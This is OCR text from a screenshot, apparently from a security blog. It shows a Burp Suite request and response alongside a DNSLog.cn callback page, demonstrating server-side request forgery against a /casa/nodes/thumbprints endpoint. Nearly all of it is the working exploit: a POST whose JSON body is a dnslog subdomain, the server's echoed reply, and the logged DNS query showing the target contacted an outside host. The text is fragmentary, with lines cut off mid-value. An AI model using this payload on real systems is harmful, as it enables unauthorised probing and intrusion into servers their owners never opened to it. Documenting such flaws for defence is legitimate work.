 DNSLog Platform
不安全 | dnslog.cn
应用 深圳交委网站 公司后台-交委 车辆信息导入 终端信息导入 CR-后台录入
DNSLog.c
Get SubDomain Refresh Record
cud0uf.dnslog.cn
DNS Query Record IP Address
cud0uf.dnslog.cn
Copyright © 2019 DNSLog.cn All Rights Re
CNZZ
Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host:
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Content-Length: 24
[
"cud0uf.dnslog.cn"
]
Response
Raw Headers Hex
HTTP/1.1 200 200
Date: Thu, 01 Apr 2021 14:43:02 GMT
Server: Apache
X-VSCM-Request-Id: 5A001aQR
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-
Content-Type: application/json;charset=UTF-8
Content-Length: 107
[{"address":"cud0uf.dnslog.cn","thumbprint":"DD:A5:08:75:8D:83:77:D5
深夜笔记本